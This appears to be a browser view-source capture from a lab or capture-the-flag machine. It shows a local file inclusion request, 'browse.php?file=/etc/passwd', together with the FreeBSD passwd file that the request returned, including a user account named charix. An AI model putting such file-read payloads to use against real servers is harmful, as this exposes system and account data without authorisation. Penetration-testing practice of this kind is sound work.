 Not secure | view-source:10.129.1.254/browse.php?file=/etc/passwd
Line wrap
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33